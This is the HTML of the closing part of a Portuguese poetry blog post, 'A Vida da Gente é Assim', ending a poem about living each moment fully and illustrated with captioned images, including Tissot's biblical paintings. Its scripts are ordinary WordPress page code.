Por isso é importante viver cada momento,<br />
Com suas cores, luzes e trevas,<br />
Com as alegrias, tristezas e sonhos,<br />
Com as emoções, sensações e toques,<br />
Porque a vida é pra ser vivida em seu todo&#8230;</p>
<p style="text-align: center;">.</p>
<p>&nbsp;</p>
<div id="attachment_4661" style="width: 730px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-4661" class="wp-image-4661 size-full" src="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_04d_titulo_poema_a_vida_da_gente_e_assim.jpg" alt="" width="720" height="718" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_04d_titulo_poema_a_vida_da_gente_e_assim.jpg 720w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_04d_titulo_poema_a_vida_da_gente_e_assim-300x300.jpg 300w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_04d_titulo_poema_a_vida_da_gente_e_assim-150x150.jpg 150w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_04d_titulo_poema_a_vida_da_gente_e_assim-351x350.jpg 351w" sizes="(max-width: 720px) 100vw, 720px" /><p id="caption-attachment-4661" class="wp-caption-text"><strong>In</strong> &lt;pixy.org/1272669/&gt;” CC BY-NC-ND 4.0</p></div>
<p style="text-align: center;"><span style="color: #000000;"><strong>*   *   *</strong></span></p>
<div id="attachment_4662" style="width: 730px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-4662" class="wp-image-4662 size-full" src="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_05d_1a_estrofe_a_a_vida_da_gente_e_assim.jpg" alt="" width="720" height="718" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_05d_1a_estrofe_a_a_vida_da_gente_e_assim.jpg 720w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_05d_1a_estrofe_a_a_vida_da_gente_e_assim-300x300.jpg 300w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_05d_1a_estrofe_a_a_vida_da_gente_e_assim-150x150.jpg 150w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_05d_1a_estrofe_a_a_vida_da_gente_e_assim-351x350.jpg 351w" sizes="(max-width: 720px) 100vw, 720px" /><p id="caption-attachment-4662" class="wp-caption-text"><em>“Jesus Dormindo Durante a Tempestade”</em>, de J. Tissot (1836-1902). <strong>In</strong> &lt;brooklynmuseum.org&gt;: “Jesus Sleeping During the Tempest”.</p></div>
<p style="text-align: center;"><span style="color: #000000;"><strong>*   *   *</strong></span></p>
<div id="attachment_4663" style="width: 730px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4663" class="wp-image-4663 size-full" src="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_06d_1a_estrofe_b_a_vida_da_gente_e_assim.jpg" alt="" width="720" height="718" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_06d_1a_estrofe_b_a_vida_da_gente_e_assim.jpg 720w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_06d_1a_estrofe_b_a_vida_da_gente_e_assim-300x300.jpg 300w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_06d_1a_estrofe_b_a_vida_da_gente_e_assim-150x150.jpg 150w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_06d_1a_estrofe_b_a_vida_da_gente_e_assim-351x350.jpg 351w" sizes="auto, (max-width: 720px) 100vw, 720px" /><p id="caption-attachment-4663" class="wp-caption-text"><em>“Jesus Acalma a Tempestade”</em>, de J. Tissot (1836-1902). In &lt;brooklynmuseum.org&gt;: “Jesus Stilling the Tempest”.</p></div>
<p style="text-align: center;"><span style="color: #000000;"><strong>*   *   *</strong></span><span style="color: #000000;"><strong><br />
</strong></span><span style="color: #000000;"><strong><br />
</strong></span></p>
<div id="attachment_4664" style="width: 730px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4664" class="wp-image-4664 size-full" src="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_07d_2a_estrofe_a_vida_da_gente_e_assim.jpg" alt="" width="720" height="718" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_07d_2a_estrofe_a_vida_da_gente_e_assim.jpg 720w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_07d_2a_estrofe_a_vida_da_gente_e_assim-300x300.jpg 300w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_07d_2a_estrofe_a_vida_da_gente_e_assim-150x150.jpg 150w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_07d_2a_estrofe_a_vida_da_gente_e_assim-351x350.jpg 351w" sizes="auto, (max-width: 720px) 100vw, 720px" /><p id="caption-attachment-4664" class="wp-caption-text"><em>“Silhueta de Árvores sob a Lua”</em>, de Matheus Bertelli (2018). <strong>In</strong> &lt;pexels.com&gt;.</p></div>
<p style="text-align: center;"><span style="color: #000000;"><strong>*   *   *</strong></span></p>
<div id="attachment_4665" style="width: 730px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4665" class="wp-image-4665 size-full" src="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_08d_3a_estrofe_a_a_vida_da_gente_e_assim.jpg" alt="" width="720" height="718" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_08d_3a_estrofe_a_a_vida_da_gente_e_assim.jpg 720w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_08d_3a_estrofe_a_a_vida_da_gente_e_assim-300x300.jpg 300w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_08d_3a_estrofe_a_a_vida_da_gente_e_assim-150x150.jpg 150w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_08d_3a_estrofe_a_a_vida_da_gente_e_assim-351x350.jpg 351w" sizes="auto, (max-width: 720px) 100vw, 720px" /><p id="caption-attachment-4665" class="wp-caption-text">de Erik Mclean (2020). <strong>In</strong> &lt;pexels.com/pt-br/foto/trilha-passeio-calcada-subindo-4700578/&gt;</p></div>
<p style="text-align: center;"><span style="color: #000000;"><strong><span style="color: #ffffff;">.</span></strong></span><span style="color: #000000;"><strong>*   *   *</strong></span></p>
<div id="attachment_4666" style="width: 730px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4666" class="wp-image-4666 size-full" src="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_09d_3a_estrofe_b_a_vida_da_gente_e_assim.jpg" alt="" width="720" height="718" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_09d_3a_estrofe_b_a_vida_da_gente_e_assim.jpg 720w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_09d_3a_estrofe_b_a_vida_da_gente_e_assim-300x300.jpg 300w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_09d_3a_estrofe_b_a_vida_da_gente_e_assim-150x150.jpg 150w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_09d_3a_estrofe_b_a_vida_da_gente_e_assim-351x350.jpg 351w" sizes="auto, (max-width: 720px) 100vw, 720px" /><p id="caption-attachment-4666" class="wp-caption-text">de Efrem Efre (2022). <strong>In</strong> &lt;pexels.com/pt-br/foto/outono-declinio-vista-traseira-casal-14347362/&gt;.</p></div>
<p style="text-align: center;"><span style="color: #000000;"><strong><span style="color: #ffffff;">.</span></strong></span><span style="color: #000000;"><strong>*   *   *</strong></span></p>
<div id="attachment_4667" style="width: 730px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4667" class="wp-image-4667 size-full" src="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_10d_4a_estrofe_a_a_vida_da_gente_e_assim.jpg" alt="" width="720" height="718" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_10d_4a_estrofe_a_a_vida_da_gente_e_assim.jpg 720w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_10d_4a_estrofe_a_a_vida_da_gente_e_assim-300x300.jpg 300w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_10d_4a_estrofe_a_a_vida_da_gente_e_assim-150x150.jpg 150w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_10d_4a_estrofe_a_a_vida_da_gente_e_assim-351x350.jpg 351w" sizes="auto, (max-width: 720px) 100vw, 720px" /><p id="caption-attachment-4667" class="wp-caption-text"><em>“A Fuga para o Egito”</em>, de J. Tissot (1836-1902). <strong>In</strong> &lt;brooklynmuseum.org&gt;: “The Flight into Egypt”.</p></div>
<p style="text-align: center;"><span style="color: #000000;"><strong>*   *   *</strong></span></p>
<div id="attachment_4668" style="width: 730px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4668" class="wp-image-4668 size-full" src="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_11d_4a_estrofe_b_a_vida_da_gente_e_assim.jpg" alt="" width="720" height="718" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_11d_4a_estrofe_b_a_vida_da_gente_e_assim.jpg 720w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_11d_4a_estrofe_b_a_vida_da_gente_e_assim-300x300.jpg 300w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_11d_4a_estrofe_b_a_vida_da_gente_e_assim-150x150.jpg 150w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_11d_4a_estrofe_b_a_vida_da_gente_e_assim-351x350.jpg 351w" sizes="auto, (max-width: 720px) 100vw, 720px" /><p id="caption-attachment-4668" class="wp-caption-text"><em>“A Estada no Egito”</em>, de J. Tissot (1836-1902). <strong>In</strong> &lt;brooklynmuseum.org&gt;: “The Sojourn in Egypt”.</p></div>
<p style="text-align: center;"><span style="color: #000000;"><strong>*   *   *</strong></span></p>
<div id="attachment_4669" style="width: 730px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4669" class="wp-image-4669 size-full" src="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_12d_5a_estrofe_a_vida_da_gente_e_assim.jpg" alt="" width="720" height="718" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_12d_5a_estrofe_a_vida_da_gente_e_assim.jpg 720w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_12d_5a_estrofe_a_vida_da_gente_e_assim-300x300.jpg 300w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_12d_5a_estrofe_a_vida_da_gente_e_assim-150x150.jpg 150w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_12d_5a_estrofe_a_vida_da_gente_e_assim-351x350.jpg 351w" sizes="auto, (max-width: 720px) 100vw, 720px" /><p id="caption-attachment-4669" class="wp-caption-text"><em>“O Retorno do Egito”</em>, de J. Tissot (1836-1902). <strong>In</strong> &lt;brooklynmuseum.org&gt;: “The Return from Egypt”.</p></div>
<p style="text-align: center;"><span style="color: #000000;"><strong><span style="color: #ffffff;">.</span></strong></span><span style="color: #000000;"><strong>*   *   *</strong></span></p>
<div id="attachment_4670" style="width: 730px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4670" class="wp-image-4670 size-full" src="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_13d_6a_e_7a_estrofe_a_vida_da_gente_e_assim.jpg" alt="" width="720" height="718" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_13d_6a_e_7a_estrofe_a_vida_da_gente_e_assim.jpg 720w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_13d_6a_e_7a_estrofe_a_vida_da_gente_e_assim-300x300.jpg 300w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_13d_6a_e_7a_estrofe_a_vida_da_gente_e_assim-150x150.jpg 150w, https://palavraepoesia.blog.br/wp-content/uploads/2022/11/0013_2022_11_23_13d_6a_e_7a_estrofe_a_vida_da_gente_e_assim-351x350.jpg 351w" sizes="auto, (max-width: 720px) 100vw, 720px" /><p id="caption-attachment-4670" class="wp-caption-text"><em>“A Adoração dos Pastores”</em>, de Gerard van Honthorst (1592-1656).<strong> In</strong> &lt;en.wikipedia.org/wiki&gt;: “Gerard van Honthorst &#8211; Adoration of the Shepherds”.</p></div>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #000000;"><strong><span style="color: #ffffff;">.</span></strong></span><span style="color: #000000;"><strong><span style="color: #ffffff;">.</span></strong></span><span style="color: #000000;"><strong>*   *   *</strong></span></p>
<p style="text-align: center;"><span style="color: #000000;"><strong><span style="color: #ffffff;">.</span></strong></span><span style="color: #000000;"><strong><span style="color: #ffffff;">.</span></strong></span></p>
<div id="attachment_557" style="width: 160px" class="wp-caption aligncenter"><a href="https://palavraepoesia.blog.br/sobre-o-blog/"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-557" class="wp-image-557 size-thumbnail" src="https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-150x150.png" alt="" width="150" height="150" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-150x150.png 150w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-300x300.png 300w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-350x350.png 350w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-270x270.png 270w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-192x192.png 192w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-180x180.png 180w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1-32x32.png 32w, https://palavraepoesia.blog.br/wp-content/uploads/2017/12/cropped-logo-1-1.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><p id="caption-attachment-557" class="wp-caption-text"><span style="color: #8b0000;"><a style="color: #8b0000;" href="https://palavraepoesia.blog.br/sobre-o-blog/"> Sobre o blog</a></span></p></div>
<p>&nbsp;</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						<div class="footer-tags"><span class="bl_posted">Marcado</span>&nbsp; <a href="https://palavraepoesia.blog.br/tag/chegadas-encontros-e-partidas/" rel="tag">“Chegadas - encontros e partidas”</a>, <a href="https://palavraepoesia.blog.br/tag/mas-para-sempre-ficara-no-coracao/" rel="tag">“Mas para sempre ficará no coração.”</a>, <a href="https://palavraepoesia.blog.br/tag/por-isso-a-vida-e-dadiva-irreversivel/" rel="tag">“Por isso a vida é dádiva irreversível”</a>, <a href="https://palavraepoesia.blog.br/tag/por-isso-e-importante-viver-cada-momento/" rel="tag">“Por isso é importante viver cada momento”</a>, <a href="https://palavraepoesia.blog.br/tag/23-nov-2022/" rel="tag">23 nov. 2022</a>, <a href="https://palavraepoesia.blog.br/tag/andando-sempre/" rel="tag">Andando sempre</a>, <a href="https://palavraepoesia.blog.br/tag/momento-de-intensidade-e-de-vida/" rel="tag">Momento de intensidade e de vida</a>, <a href="https://palavraepoesia.blog.br/tag/mudancas-em-funcao-do-tempo/" rel="tag">Mudanças em função do tempo</a>.</div><span class="bl_bookmark">Adicionar a favoritos <a href="https://palavraepoesia.blog.br/2022/11/26/a-vida-da-gente-e-assim/" title="Link permanente para A Vida da Gente é Assim" rel="bookmark"> link permanente</a>.</span>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://palavraepoesia.blog.br/2022/11/19/nosso-senhor-jesus-cristo-rei-do-universo-ano-c-sao-lucas/" rel="prev"><span class="meta-nav">&laquo;</span> Nosso Senhor Jesus Cristo, Rei do Universo, Ano C, São Lucas</a></div>
					<div class="nav-next"><a href="https://palavraepoesia.blog.br/2022/11/26/1o-domingo-do-tempo-do-advento-ano-a-sao-mateus/" rel="next">1º Domingo do Tempo do Advento, Ano A, São Mateus <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->

				<div id="comments" class="">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/11/26/a-vida-da-gente-e-assim/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://palavraepoesia.blog.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='4657' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->


						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://palavraepoesia.blog.br/category/cronicas-da-palavra/">Crônicas da Palavra</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://palavraepoesia.blog.br/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://palavraepoesia.blog.br/category/palavra-e-poesia/">Palavra e Poesia</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://palavraepoesia.blog.br/category/vida-e-poesia/">Vida e Poesia</a>
</li>
			</ul>

			</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
					<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Mantido por <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="StrCPVisits_js_frontend-js-extra">
/* <![CDATA[ */
var STR_CPVISITS = {"security":"ff79be5f23","ajax_url":"https://palavraepoesia.blog.br/wp-admin/admin-ajax.php","text_page_name":"PAGE NAME","text_cannot_access_page_name":"Cannot access page name - try to flush server cache...","text_message":"MESSAGE","text_total_page_visits":"TOTAL PAGE VISITS","text_total_website_visits":"TOTAL WEBSITE VISITS"};
//# sourceURL=StrCPVisits_js_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-content/plugins/page-visits-counter-lite/assets/frontend/page-visits-counter-lite-ajax.js?ver=1765570299" id="StrCPVisits_js_frontend-js"></script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://palavraepoesia.blog.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://palavraepoesia.blog.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-09 16:40:36 -->